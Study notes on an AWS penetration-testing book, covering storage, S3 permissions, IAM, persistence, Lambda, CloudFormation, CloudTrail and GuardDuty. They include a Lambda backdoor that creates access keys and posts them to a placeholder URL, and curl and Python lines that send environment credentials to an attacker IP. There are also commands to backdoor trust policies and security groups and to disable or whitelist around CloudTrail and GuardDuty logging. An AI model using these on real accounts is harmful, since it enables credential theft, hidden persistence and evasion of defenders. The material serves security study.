# **Hands on AWS Penetration Testing**

## <span id="page-0-0"></span>**Contact**

LinkedIn: <https://www.linkedin.com/in/segev-eliezer/> YouTube: [https://YouTube.com/@0xd4y](https://youtube.com/@0xd4y) GitHub: <https://github.com/0xd4y>

# <span id="page-0-1"></span>**Table of Contents**

[Contact](#page-0-0) [Table of Contents](#page-0-1) [Chapter 4: Setting up EC2 Instance](#page-1-0) [Storage Types Used in EC2 Instances](#page-1-1) [Elastic Block Storage](#page-1-2) [EC2 Instance Store](#page-2-0) [Elastic FileSystem \(EFS\)](#page-2-1) [S3](#page-2-2) [General Purpose SSD Volumes \(GP2\)](#page-2-3) [Provisioned IOPS SSD \(I01\) Volumes](#page-2-4) [EC2 Firewall Settings](#page-2-5) [Chapter 6: Elastic Block Stores and Snapshots - Retrieving Deleted Data](#page-2-6) [EBS Volume Types and Encryption](#page-2-7) [Chapter 7: Identifying Vulnerable S3 Buckets](#page-3-0) [S3 Permissions and the Access API](#page-3-1) [ACPs / ACLs](#page-3-2) [Bucket Policy](#page-4-0) [Chapter 8: Exploiting S3 Buckets](#page-4-1) [Backdooring S3 Buckets for Persistence](#page-4-2) **[Bucket Hijack](#page-4-3)** [Chapter 9: IAM](#page-4-4) [Roles and Groups](#page-5-0) [Roles](#page-5-1) [Groups](#page-6-0) [API Request Signing](#page-6-1) [Chapter 10: Privesc, Boto3, and Pacu](#page-6-2) [Boto3](#page-6-3) [Chapter 11: Persistence](#page-7-0) [Backdooring Users](#page-7-1) [Create Another Access Key Pair](#page-7-2) [Backdooring Role Trust Relationships](#page-7-3) [IAM Trust Policy](#page-8-0) [Adding Backdoor to Trust Policy](#page-8-1) [Backdooring EC2 Security Groups](#page-8-2) [Backdooring Lambda Function](#page-8-3) [Backdooring ECR](#page-9-0) [Chapter 12: Pentesting Lambda](#page-9-1) [Event Injection](#page-9-2)

[Lambda Malicious Code](#page-10-0)

[Chapter 14: Targeting Other Services](#page-10-1) [Route 53](#page-10-2) [How Malicious Attackers Exploit Route53](#page-11-0) [Simple Email Service \(SES\)](#page-11-1) [CloudFormation](#page-11-2) [Stack Parameters](#page-12-0) [Stack Output Values](#page-12-1) [Stack Termination Protection](#page-12-2) [Deleted Stacks](#page-12-3) [Stack Exports](#page-13-0) [Stack Templates](#page-13-1) [Passed Roles](#page-13-2) [Discovering values of NoEcho Parameters](#page-13-3) [Elastic Container Registry \(ECR\)](#page-13-4) [Chapter 15: Pentesting CloudTrail](#page-14-0) [Auditing](#page-14-1) [Recon](#page-14-2) [Bypassing Logging](#page-15-0) [Using Unsupported Services](#page-15-1) [Cross-Account Enumeration](#page-16-0) [Disrupting Trails](#page-16-1) [Disabling a Trail](#page-16-2) [Deleting a Trail or its S3 Bucket](#page-16-3) [Weakening a Trail or its S3 Bucket](#page-17-0) [Bypassing GuardDuty](#page-17-1) [Chapter 16: GuardDuty](#page-17-2) [Bypassing Techniques](#page-17-3) [Distraction](#page-17-4) [Disabling Monitoring](#page-18-0) [Whitelisting](#page-18-1) [Bypassing EC2 Credential Exfiltration Alerts](#page-18-2) [Other Bypasses](#page-19-0) [Chapter 19: Real World AWS Pentesting](#page-19-1) [Unauthenticated Reconnaissance](#page-19-2) [Pacu](#page-19-3) [Post-Exploitation](#page-19-4) [EC2](#page-19-5) [EBS](#page-20-0) [Lambda](#page-20-1) [RDS](#page-20-2) [Auditing for Compliance and Best Practices](#page-20-3)

#### [Tools](#page-20-4)

## <span id="page-1-0"></span>**Chapter 4: Setting up EC2 Instance**

## <span id="page-1-1"></span>**Storage Types Used in EC2 Instances**

note that there are many different types of storage types, but these are the main ones:

### <span id="page-1-2"></span>**Elastic Block Storage**

- high-speed storage volumes
	- best suited for high-speed and frequent data writes and reads
- these volumes can persist even after EC2 instance destroyed
- snapshot of EBS volume can be created

#### <span id="page-2-0"></span>**EC2 Instance Store**

- used for storing data temporarily
- physically attached to host computer
- lost if EC2 instance is destroyed

#### <span id="page-2-1"></span>**Elastic FileSystem (EFS)**

- can only be used with Linux-based EC2 instance
- can be used as a common data source
	- can be used simultaneously by multiple EC2 instance

#### <span id="page-2-2"></span>**S3**

used by EC2 to store EBS snapshots and instance store-backed AMIs

#### <span id="page-2-3"></span>**General Purpose SSD Volumes (GP2)**

- low level of latency and cost-effective
- 1 GB to 16 TB

#### <span id="page-2-4"></span>**Provisioned IOPS SSD (I01) Volumes**

- like GP2, but superior
- faster, supports more IOPS (input/output operations per second)
- designed for databases
- 4 GB to 16 TB

## <span id="page-2-5"></span>**EC2 Firewall Settings**

- each EC2 has its own firewall (security groups)
- Linux AMIs configured to authenticate SSH using key pair authentication rather than a password

# <span id="page-2-6"></span>**Chapter 6: Elastic Block Stores and Snapshots - Retrieving Deleted Data**

## <span id="page-2-7"></span>**EBS Volume Types and Encryption**

- two types of EBS:
	- 1. SSD
- used for transactional workloads (frequent read/write operations)
- high IOPS
- 2. HDD
	- meant for large streaming workloads
- encryption made with Amazon KMS (implements AES 256-bit)
	- encryption performed on data at rest, snapshots created from volume, and all disk I/O
- CMK used to encrypt the data is stored in the volume that is attached to the EC2 instance
- all EBS volume types support full disk encryption, but not all EC2 instances support encrypted volumes
- The following EC2 instances support EBS encryption:

**General purpose**: A1, M3, M4, M5, M5d, T2, and T3 **Compute optimized**: C3, C4, C5, C5d, and C5n **Memory optimized**: cr1.8xlarge, R3, R4, R5, R5d, X1, X1e, and z1d **Storage optimized**: D2, h1.2xlarge, h1.4xlarge, I2, and I3 **Accelerated computing**: F1, G2, G3, P2, and P3 **Bare metal**: i3.metal, m5.metal, m5d.metal, r5.metal, r5d.metal, u-6tb1.metal, u-9tb1.metal, u-12tb1.metal, and z1d.metal

- snapshots of encrypted storage volumes are encrypted by default
	- volumes created from those snapshots are also encrypted by default
- EC2 instance can simultaneously have encrypted and unencrypted storage volumes

## <span id="page-3-0"></span>**Chapter 7: Identifying Vulnerable S3 Buckets**

### <span id="page-3-1"></span>**S3 Permissions and the Access API**

Two S3 permission systems:

- 1. Access Control Policies (ACPs)
	- simplified permissions system primarily used by web UI
- 2. IAM Access Policies
	- JSON objects
- to provide access to object, access to bucket must first be granted
- policies can be applied to individual folders
- files in a bucket can be public without the bucket being publicly listable

## <span id="page-3-2"></span>**ACPs / ACLs**

every S3 bucket has ACL (access control list) attached to it

- Four main types of ACLs:
	- 1. Read view filenames, size, and last modified time of object. Can download objects that you have access to
	- 2. Write read, delete, and upload objects. Can possibly delete objects you do not have permissions to.
	- 3. Read-acp: view ACLs of any bucket or object that you have access to
	- 4. Write-acp: modify ACL of any bucket or object you have access to

#### <span id="page-4-0"></span>**Bucket Policy**

```
{
 "Version": "2008-02-27",
 "Statement": [
 {
   "Sid": "Statement",
   "Effect": "Allow",
   "Principal": {
     "AWS": "arn:aws:iam::Account-ID:user/kirit"
   },
   "Action": [
     "s3:GetBucketLocation",
     "s3:ListBucket",
     "s3:GetObject"
   ],
   "Resource": [
     "arn:aws:s3:::kirit-bucket"
     ]
   }
 ]
}
```
## <span id="page-4-1"></span>**Chapter 8: Exploiting S3 Buckets**

- JavaScript contained in S3 bucket can be backdoored
	- Could infect a webapp when the JavaScript is executed
- <https://aws.amazon.com/premiumsupport/knowledge-center/secure-s3-resources/>

## <span id="page-4-2"></span>**Backdooring S3 Buckets for Persistence**

#### <span id="page-4-3"></span>**Bucket Hijack**

- S3 bucket may be deleted, but CNAME record would remain (essentially making the bucket name unclaimed)
	- Create S3 bucket with same name and region as unclaimed bucket
	- o This vulnerability is found with the NoSuchBucket error message
	- <https://hackerone.com/reports/399166> ← HackerOne real bucket hijack

## <span id="page-4-4"></span>**Chapter 9: IAM**

- **•** sts:GetCallerIdentity is always allowed and cannot be denied
	- O UserID (in this case AIDAJUTNAF4AKIRIATJ6W) is how the user is referenced in the backend

```
PS C:\> aws sts get-caller-identity --profile Test
ſ
    "UserId": "AIDAJUTNAF4AKIRIATJ6W",
    "Account": "216825089941",
    "Arn": "arn:aws:iam::216825089941:user/Test"
ł
```
- $\circ$  can enumerate users with the account ID without creating logs in target account
- $\bullet$  best practice is to specify the resource that the action applies to, rather than doing "Resource": "\*"
	- $\circ$  for example, the following is bad practice

```
"Action": "ec2:*",
"Resource": "*"
```
- optional condition key under what conditions specifications in the statement apply:
	- e.g. MFA must be used, source IP address, timeframe, etc. [https://docs.aws.amazon.com/IAM/latest/UserGuide/reference\\_policies\\_elements\\_condition\\_operators.html](https://docs.aws.amazon.com/IAM/latest/UserGuide/reference_policies_elements_condition_operators.html)
- security best practice to not use inline policies
- managed policies allow the following:
	- 1. Reusability
	- 2. Central change management
	- 3. Versioning and rolling back
	- 4. Delegating permissions management
- inline policies can be converted to managed policies
- inline policies can be created during or after creation of identity

### <span id="page-5-0"></span>**Roles and Groups**

• roles cannot be added to groups

#### <span id="page-5-1"></span>**Roles**

- default lifespan of role API keys (sts:AssumeRole) is 1 hour
	- roles allow for stricter auditing and permissions management
- Trust relationships: specify who can assume the role and under what conditions

```
{
 "Version": "2012-10-17",
  "Statement": [
  {
    "Effect": "Allow",
     "Principal": {
        "Service": "ec2.amazonaws.com"
      },
      "Action": "sts:AssumeRole"
   }
 ]
}
```
- Principals can include other IAM users, AWS services, or AWS account
	- Can assume cross-account roles for persistence

#### <span id="page-6-0"></span>**Groups**

- used to give a set of users the same permissions
- a user can be part of 10 groups at most
- a group can hold up to as many users that are allowed in the account

## <span id="page-6-1"></span>**API Request Signing**

- most AWS API calls require data be signed before it is sent to AWS servers
	- allows server to verify identity of API caller
	- protect data from modification while it is in transit
	- mostly prevents replay attacks (signed request valid for five minutes by default)

## <span id="page-6-2"></span>**Chapter 10: Privesc, Boto3, and Pacu**

- AccessDenied errors are very noisy
- boto3 is used in the backend of AWS CLI

### <span id="page-6-3"></span>**Boto3**

```
#!/usr/bin/env python3
import boto3
session = boto3.session.Session(profile_name='Test', region_name='us-
west-2') # gets creates session from profile creds
client = session.client('iam')
```
- Pacu can be used to automate some enumeration tasks
	- good for enumeration but outdated and not reliable for exploitation

## <span id="page-7-0"></span>**Chapter 11: Persistence**

- you can backdoor user creds, role trust relationships, EC2 security groups, Lambda functions, etc.
- best practice is to use SSO with temporary federated access rather than an IAM user with an access key and secret access key

## <span id="page-7-1"></span>**Backdooring Users**

#### <span id="page-7-2"></span>**Create Another Access Key Pair**

aws iam list-access-keys --user-name <USER\_NAME> --profile <PROFILE>

- each user has limit of two access key pairs, so create another access key pair
- simple, easy to detect
- backdoor removed after compromised IAM user account is deleted
- can privesc with iam: CreateAccessKey

## <span id="page-7-3"></span>**Backdooring Role Trust Relationships**

- most common backdoor technique
- role trust policies can be updated at will
- role trust policies provide access to other AWS accounts
	- can update trust policy to create relationship between role and personal attacker AWS account
- not all trust policies of roles can be updated
	- generally true for service-linked roles, for example:

#### **Input**

aws iam create-service-linked-role --aws-service-name lex.amazonaws.com --description "My service-linked role to support Lex"

#### **Output**

```
{
 "Role": {
     "Path": "/aws-service-role/lex.amazonaws.com/",
     "RoleName": "AWSServiceRoleForLexBots",
     "RoleId": "AROA1234567890EXAMPLE",
     "Arn": "arn:aws:iam::1234567890:role/aws-service-role/lex.amazonaws.com/AWSServiceRoleForLexBots",
     "CreateDate": "2019-04-17T20:34:14+00:00",
     "AssumeRolePolicyDocument": {
         "Version": "2012-10-17",
         "Statement": [
             {
                 "Action": [
                     "sts:AssumeRole"
                 ],
                 "Effect": "Allow",
                 "Principal": {
                     "Service": [
                         "lex.amazonaws.com"
                     ]
                 }
             }
         ]
```

```
}
 }
}
```
- all AWS service roles contain path /aws-service-role/
	- no other roles allowed to use this path

#### <span id="page-8-0"></span>**IAM Trust Policy**

The following trust policy allows the EC2 service to assume a role

```
{
  "Version": "2012-10-17",
  "Statement": [
    {
     "Effect": "Allow",
      "Principal": {
        "Service": "ec2.amazonaws.com"
     },
      "Action": "sts:AssumeRole"
   }
 ]
}
```
- useful for when IAM role added to EC2 instance profile, and then the instance profile is attached to an EC2 instance
	- allows for temp creds to be used by EC2 instance to perform role actions

#### <span id="page-8-1"></span>**Adding Backdoor to Trust Policy**

- do not overwrite trust policy!
	- update the policy with your ARN

```
file://trust-policy-backdoor.json --
profile <PROFILE>
```
• note that the policy-backdoor.json will contain the cross-account ARN

## <span id="page-8-2"></span>**Backdooring EC2 Security Groups**

- **•** IpPermissions contains inbound traffic rules
- **•** IpPermissionsEgress contains outbound traffic rules
- to backdoor, you can allow inbound traffic from your IP address
	- aws ec2 authorize-security-group-ingress --group-id sg-0315cp741b51fr4d0 protocol tcp --port <PORTS> --cidr <ATTACKER\_IP>

## <span id="page-8-3"></span>**Backdooring Lambda Function**

- trigger Lambda function upon a certain event
	- works only if CloudTrail logging is enabled (because the Lambda function backdoor will be configured to trigger upon an event)

 $\circ$  can create backdoor such as creating a second access key pair for a new user, then exfiltrating the key pair

```
import boto3
from botocore.vendored import requests
def lambda_handler(event,context):
 if event['detail']['eventName']=='CreateUser':
 client=boto3.client('iam')
 try:
   response=client.create_access_key(UserName=event['detail']['requestParamete
   rs']['userName'])
   requests.post('POST_URL',data={"AKId":response['AccessKey']['AccessKeyId'],
   "SAK":response['AccessKey']['SecretAccessKey']})
   except:
   pass
  return
```
- best practice to enable CloudTrail across all AWS regions
- it is better to backdoor existing Lambda functions as it is stealthier
	- this avoids creating new resources in an environment, which can be noisy

### <span id="page-9-0"></span>**Backdooring ECR**

if it is possible to log into the container registry, pull a Docker image, and update it in the AWS environment, then an image can be modified with an attacker's malware to establish persistence

## <span id="page-9-1"></span>**Chapter 12: Pentesting Lambda**

- Lamba is considered serverless, but technically isolated servers are spun up for the duration of a function's runtime
	- $\circ$  filesystem is read-only except for  $/tmp$
	- you are a low-privileged user
- check environment variables of Lambda functions
	- aws lambda list-functions --profile <PROFILE>

## <span id="page-9-2"></span>**Event Injection**

- if RCE can be obtained on the Lambda function, creds can be exfiltrated via environment variables (as opposed to EC2 where it is in the metadata serice)
	- read environment variables with env and exfiltrate with curl ( curl -X POST -d `env` <ATTACKER\_IP> )
		- bash runs commands enclosed in backticks (`) first
	- o Lambda has curl by default
- may be able to indirectly invoke a function that is set to automatically trigger upon an event in a different service
	- e.g. lambda function triggers on an uploaded file in an S3 bucket:

aws lambda get-policy --function-name VulnerableFunction --profile LambdaReadOnlyTester --region us-west-2

```
{
 "Version": "2012-10-17",
  "Id": "default",
  "Statement": [
    {
      "Sid":
      "000000000000_event_permissions_for_LambdaTriggerOnS3Upload_from_bucket-for-lambda-pentesting_for_Vul",
      "Effect": "Allow",
      "Principal": {
       "Service": "s3.amazonaws.com"
      },
      "Action": "lambda:InvokeFunction",
      "Resource": "arn:aws:lambda:us-west-2:000000000000:function:VulnerableFunction",
      "Condition": {
        "StringEquals": {
          "AWS:SourceAccount": "000000000000"
        },
        "ArnLike": {
          "AWS:SourceArn": "arn:aws:s3:::bucket-for-lambda-pentesting"
       }
     }
   }
 \, ]
}
```
- note that not all Lambda functions have a resource policy
- default execution timeout for function is three seconds

## <span id="page-10-0"></span>**Lambda Malicious Code**

- Python requests library not one of the default Lambda libraries, but this can be imported via the **botocore** package
	- from botocore.vendored import requests

```
from botocore.vendored import requests
requests.post('http://1.1.1.1', json=os.environ.copy(), timeout=0.01)
```
- $\bullet$  ensure the malicious code is wrapped in a  $\frac{1}{2}$  and except to avoid errors from showing up in the logs
- be aware of the Lambda function's timeout
- it is much better and stealthier to insert malicious code into the function's used dependencies, rather than to the function's code itself
	- export Lambda function to .zip file, and then reupload it with modified dependencie

## <span id="page-10-1"></span>**Chapter 14: Targeting Other Services**

exploitation of Route 53, Simple Email Service (SES), CloudFOrmation, and Elastic Container Registry (ECR)

## <span id="page-10-2"></span>**Route 53**

• route 53 is a scalable DNS/domain management service

- good to use for recon
	- allows association of IPs and host names,
	- can discover domains and sub-domains
- other than for recon, Route53 is not useful for pentesters (too disruptive)

#### <span id="page-11-0"></span>**How Malicious Attackers Exploit Route53**

- change DNS records to point to their web server
- route DNS queries between different networks and VPC
	- can provide insight into other networks not hosted within AWS, or can give insight into other services within VPCs

### <span id="page-11-1"></span>**Simple Email Service (SES)**

- good to use for phishing
- if a policy is attached to an SES identity, then it has restrictions
	- permissive SES identities do not have any policies attached to them
	- aws ses list-identity-policies --identity test@test.com
- to get a policy, you can use aws ses get-identity-policies --identity <IDENTITY> --policy-name <POLICY>
	- example output:

```
{
  "Version": "2008-10-17",
  "Statement": [
    {
     "Sid": "stmt1242527116212",
      "Effect": "Allow",
      "Principal": {
     "AWS": "arn:aws:iam::000000000000:user/ExampleAdmin"
     },
    "Action": "ses:SendEmail",
    "Resource": "arn:aws:ses:us-west-2:000000000000:identity/admin@example.com"
    }
 ]
}
```
- can update SES identity policy with aws ses put-identity-policy --identity [admin@example.com](mailto:admin@example.com) --policy-name <POLICY\_NAME> --policy file://modified\_policy.json
	- SES supports cross-account email sending
- as long as account not in SES sandbox (and is verified and enabled), you can send emails to any account outside of the email's domain
	- $\circ$  otherwise phishing can only be performed against other emails with the same domain
- templates within environment can be found with aws ses list-templates and aws ses get-template --template-anme <TEMPLATE\_NAME>

### <span id="page-11-2"></span>**CloudFormation**

can suffer from hardcoded secrets, overly permissive deployments, etc.

aws cloudformation describe-stacks :

#### <span id="page-12-0"></span>**Stack Parameters**

 $\bullet$  some sensitive information can show up if  $NoEcho$  is not set to true

```
"Parameters": [
  {
   "ParameterKey": "KeyName",
    "ParameterValue": "MySSHKey"
 },
  {
    "ParameterKey": "DBPassword",
    "ParameterValue": "aPassword2!"
 },
  {
    "ParameterKey": "SSHLocation",
    "ParameterValue": "0.0.0.0/0"
 },
  {
    "ParameterKey": "DBName",
    "ParameterValue": "CustomerDatabase"
 },
  {
   "ParameterKey": "DBUser",
    "ParameterValue": "****"
 },
  {
    "ParameterKey": "InstanceType",
    "ParameterValue": "t2.small"
 }
]
```
- $\circ$  upon being set to true, the parameter value will be censored with  $\star$  characters
	- note that **DBUser may or may not have a password 4 characters long. Password constraints should be** checked by viewing the template for the stack

#### <span id="page-12-1"></span>**Stack Output Values**

- essentially the same thing as parameters, but these values were generated during the creation of the stack
- can potentially have access keys such as if a template creates an IAM user with an access key pair

#### <span id="page-12-2"></span>**Stack Termination Protection**

- termination protection provides additional protection against the termination of a CloudFormation stack
	- this requires that you first disable the stack, then delete a stack which requires a different set of permissions
- cannot be leveraged as an attacker, but it is good practice

To check this you can run aws cloudformation describe-stacks --stack-name <STACK\_NAME>

**•** EnableTerminationProtection Will be set to true Of false

#### <span id="page-12-3"></span>**Deleted Stacks**

aws cloudformation list-stacks

• shows all stacks (even deleted ones)

aws cloudformation describe-stacks --stack-name arn:aws:cloudformation:us-west-2:000000000000:stack/<DELETED\_STACK>/23801r22-906h-53a0-pao3-74yre14208z6

- shows parameters and output values of the stack
	- note that deleted stacks must be referenced by their ARN

#### <span id="page-13-0"></span>**Stack Exports**

- exports share output values between stacks without the need to reference them
	- exported values are also shown under the outputs of the stacks
- exports can help give info about target environment and/or the user cases of the stack

aws cloudformation list-exports

shows name and value of each export and the stack that exported it

#### <span id="page-13-1"></span>**Stack Templates**

aws cloudformation get-template --stack-name <STACK\_NAME>

- contains information regarding the setup of various resources
	- can help identify resources, misconfigurations, hardcoded secrets, etc.

#### <span id="page-13-2"></span>**Passed Roles**

- stacks can be passed with other roles using iam: PassRole
- an IAM user with cloudformation:\* can escalate privileges by modifying other higher-privileged stacks
- stacks with passed roles can be identified if a stack's ARN has the RoleARN key with the value of an IAM role's ARN
	- role's permissions can be inferred by its name, via the resources that the stack deployed, and the stack's template

aws cloudformation describe-stack-resources --stack-name <STACK\_NAME>

• shows what resources were created by the stack

aws cloudformation update-stack --stack-name <STACK\_NAME> --template-body file://template.json --parameters file://params.json

updates stack with modified template that can for example perform additional API calls on behalf of the role's permissions attached to the stack (essentially a privesc)

#### <span id="page-13-3"></span>**Discovering values of NoEcho Parameters**

- cloudformation: UpdateStack is needed to uncover NoEcho values
	- o note that as a pentester, you should also have cloudformation:GetTemplate
	- $\circ$  it is possible to retrieve the value for NoEcho parameters with just UpdateStack, but this requires updating a template with our own which would result in the loss of resources that the stack created (because we are essentially completely replacing the previously used template instead of modifying it)

## <span id="page-13-4"></span>**Elastic Container Registry (ECR)**

- fully managed Docker container service for deploying, storing, and managing Docker container images
- it may be possible to escalate privileges by logging into the container registry and pulling a docker image

# <span id="page-14-0"></span>**Chapter 15: Pentesting CloudTrail**

## <span id="page-14-1"></span>**Auditing**

The following keys should be set to  $true$  within CloudTrail:



- if HascustomEventSelectors is true then perform the following command to view which events are being logged: aws cloudtrail get-event-selectors --trail-name <TRAIL\_NAME>
- to see if the trail is enabled, perform the following command:

aws cloudtrail get-trail-status --name <TRAIL\_NAME>

- $\circ$  check if the IsLogging key is set to true
- o make sure the values for LatestDeliveryAttemptTime and LatestDeliveryAttemptSucceeded are the same, otherwise there may be a problem when CloudTrail is delivering logs to S3

## <span id="page-14-2"></span>**Recon**

- unlike CloudTrail logs, CloudTrail's event history is immutable
- using cloudtrail:LookupEvents it is possible to view the event history of CloudTrail
	- this way you can see CloudTrail events without needing S3 and KMS (if you do have S3 and KMS permissions be careful of downloading logs, it may be alarming)
	- easier to stay stealthy when the usual activity of users/services is known
- LookUpEvents is slow as it returns up to 50 events per-second (therefore, it is important to filter before downloading events from CloudTrail's event history)

Example event history:

```
{
 "eventVersion": "1.06",
 "userIdentity": {
   "type": "IAMUser",
    "principalId": "AIDARACQ1TW2RMLLAQFTX",
    "arn": "arn:aws:iam::000000000000:user/TestUser",
    "accountId": "000000000000",
```

```
"accessKeyId": "ASIAQA94XB3P0PRUSFZ2",
    "userName": "TestUser",
    "sessionContext": {
      "attributes": {
        "creationDate": "2018-12-28T18:49:59Z",
        "mfaAuthenticated": "true"
     }
    },
    "invokedBy": "signin.amazonaws.com"
  },
  "eventTime": "2018-12-28T20:07:51Z",
  "eventSource": "cloudtrail.amazonaws.com",
  "eventName": "CreateTrail",
  "awsRegion": "us-east-1",
  "sourceIPAddress": "1.1.1.1",
  "userAgent": "signin.amazonaws.com",
  "requestParameters": {
    "name": "ExampleTrail",
   "s3BucketName": "example-for-cloudtrail-logs",
   "s3KeyPrefix": "",
    "includeGlobalServiceEvents": true,
    "isMultiRegionTrail": true,
   "enableLogFileValidation": true,
   "kmsKeyId": "arn:aws:kms:us-east-1:000000000000:key/4a9238p0-r4j7-103i-44hv-l457396t3s9t",
    "isOrganizationTrail": false
  },
  "responseElements": {
   "name": "ExampleTrail",
    "s3BucketName": "example-for-cloudtrail-logs",
    "s3KeyPrefix": "",
   "includeGlobalServiceEvents": true,
    "isMultiRegionTrail": true,
    "trailARN": "arn:aws:cloudtrail:us-east-1:000000000000:trail/ExampleTrail",
    "logFileValidationEnabled": true,
   "kmsKeyId": "arn:aws:kms:us-east-1:000000000000:key/4a9238p0-r4j7-103i-44hv-l457396t3s9t",
    "isOrganizationTrail": false
  },
  "requestID": "a27t225a-4598-0031-3829-e5h130432279",
 "eventID": "173ii438-1g59-2815-ei8j-w24091jk3p88",
  "readOnly": false,
  "eventType": "AwsApiCall",
 "managementEvent": true,
 "recipientAccountId": "000000000000"
}
```
- signin.amazonaws.com means the action was performed by the AWS web console
- make sure to change your user agent to match the userAgent value in the event history

## <span id="page-15-0"></span>**Bypassing Logging**

#### <span id="page-15-1"></span>**Using Unsupported Services**

- API calls to unsupported services do not produce any logs in CloudTrail, including the Event history
	- furthermore, no CloudWatch event rules can be created for unsupported services
	- API calls to unsupported services can be leveraged to help determine whether a key pair is being used as a canary token
- defenders should refrain from providing permissions to unsupported CloudTrail services unless absolutely necessary, if so then:
	- make use of any potential built-in logging within the unsupported service
- o view IAM credentialed reports to identify services that were accessed ( aws iam get-credential-report), and perform aws iam generate-service-last-accused-details --arn <IAM\_RESOURCE\_ARN> to see which services a specific resource accessed (this return a JobId which can be viewed with aws iam get-service-last-accesseddetails --job-id <JOB\_ID> )
	- note this does not show what activity a resource performed within the service, it only shows whether a resource successfully authenticated to a service and when

#### <span id="page-16-0"></span>**Cross-Account Enumeration**

#### **User Enumeration**

- requires knowing account ID of target
- use Pacu to enumerate users and roles (ensure that the creds provided have iam:UpdateAssumeRolePolicy, and that the creds are owned by your AWS account):

#### **Users**

run iam\_\_enum\_users --account-id <sup>123456789012</sup> --role-name <ATTACKER\_CREATED\_ROLE> ,

#### **Roles**

run iam\_\_enum\_roles --account-id 123456789012 --role-name <ATTACKER\_CREATED\_ROLE>

this module attempts to assume discovered roles which can be successful in case of a misconfiguration

## <span id="page-16-1"></span>**Disrupting Trails**

- any of the following methods can be performed with run detetion\_disruptions --trails <TRAIL\_NAME>@<AWS\_REGION>
	- you will then be prompted to minimize (weaken), disable, or delete the specified trail
- disruptions of CloudTrail will likely cause alarms, however it is possible to nevertheless stay under the radar if GuardDuty or other monitoring services are not implemented
	- GuardDuty will trigger an Stealth:IAMUser/CloudTrailLoggingDisabled alert upon disabling a trail, or Stealth:IAMUser/LoggingConfigurationModified upon modifying a trail's configuration

#### <span id="page-16-2"></span>**Disabling a Trail**

aws cloudtrail stop-logging --name <TRAIL\_NAME>

 $\bullet$  must be run from the same region as the trail to not have an InvalidHomeRegionException error

#### <span id="page-16-3"></span>**Deleting a Trail or its S3 Bucket**

can delete trail completely or S3 bucket that holds the logs

#### Deleting Trail:

aws cloudtrail delete-trail --name <TRAIL\_NAME>

Deleting S3 Bucket:

- will leave trail in an error state
- find S3 bucket trail is sending logs to (view the S3BucketName key):

aws cloudtrail describe-trails

delete bucket:

```
aws s3api delete-bucket --bucket <BUCKET_NAME>
```
#### <span id="page-17-0"></span>**Weakening a Trail or its S3 Bucket**

Weakening a Trail:

• use cloutrail: UpdateTrail to modify a trail's monitoring configurations, and cause it to only monitor unimportant events that are unrelated to the specific attack

Weakening Trail's S3 Bucket Logging:

- requires the cloudTrail:PutEventSelectors permission
- modify event selectors to prevent the logging of certain types of events (such as by avoiding S3/Lambda logging by removing those services from the **DataResources** key in the event selector policy)
	- o can also modify ReadWriteType to avoid recording read or write events

aws cloudtrail put-event-selectors --trail-name <TRAIL\_NAME> --event-selectors file://weakened\_event\_selectors.json

## <span id="page-17-1"></span>**Bypassing GuardDuty**

- GuardDuty can potentially be bypassed if a user typically configures CloudTrail configurations
	- identify usual activity of compromised user to avoid GuardDuty from being triggered
- modify certain logs from S3 bucket (works if log file validation is misconfigured)
	- note that this activity will still be in CloudTrail's event history, but CloudTrail's event history is slow and has limitations (therefore this allows an attacker to buy some time)

## <span id="page-17-2"></span>**Chapter 16: GuardDuty**

GuardDuty is enabled on a per-region basis

Three data sources GuardDuty analyzes:

- 1. VPC flow logs
- 2. CouldTrail event logs
- 3. DNS logs
	- DNS logs can only be used if requests are routed through AWS DNS resolvers (default for EC2)
- VPC flow logs and CloudTrail event logs do not need to be enabled for GuardDuty to use them
- GuardDuty can be managed cross-account
	- such as in the scenario where one master account has control over the GuardDuty configurations for a different AWS account
- anomalies in user behavior are reported, as GuardDuty relies on machine learning

Run the following command to see if GuardDuty is enabled in the region:

aws guardduty list-detectors

## <span id="page-17-3"></span>**Bypassing Techniques**

#### <span id="page-17-4"></span>**Distraction**

• can purposely trigger certain alerts to distract a defender from your real path

- if GuardDuty is using CloudWatch Events, you could use the **PutEvents** API to provide fake unexpected data to GuardDuty findings that could break the target of the CloudWatch Events rule
	- false data in the correct format could also be sent to confuse defenders

#### <span id="page-18-0"></span>**Disabling Monitoring**

not recommended as it causes damage to the environment

To disable a GuardDuty detector:

aws guardduty update-detector --detector-id <DETECTOR\_ID> --no-enabled

Delete detector:

aws guardduty delete-detector --detector-id <DETECTOR\_ID>

#### <span id="page-18-1"></span>**Whitelisting**

- IPs in the GuardDuty whitelist will not cause any GuardDuty findings
	- this means you can perform **any** API call within the region, and no findings will be generated
- enumeration and modification of GuardDuty settings are not triggered
- requires iam:PutRolePolicy
- maximum of 2000 IP addresses and CIDR ranges in one trusted IP list
	- only one trusted IP list exists per region

To check if a trusted IP list is associated with a detector:

aws guardduty list-ip-sets --detector-id <DETECTOR\_ID>

#### **Creating a Whitelist for a Detector**

- 1. Create S3 bucket on local attacker AWS account
- 2. Upload attacker IP in TXT to an S3 bucket
- 3. Open the S3 bucket
- 4. aws guardduty create-ip-set --detector-id <DETECTOR\_ID> --format TXT --location https://s3.amazonaws.com/<ATTACKER\_BUCKET>/ip-whitelist.txt --name Whitelist --activate

#### **Updating a Whitelist**

- in this scenario, you should essentially update the trusted IP list
- 1. Enumerate IPs in trusted list: aws guardduty get-ip-set --detector-id <DETECTOR\_ID> --ip-set-id <IP\_SET\_ID>
	- returns location of public S3 bucket used for whitelisting which you can download
	- save the location so that GuardDuty configurations can be restored after the engagement
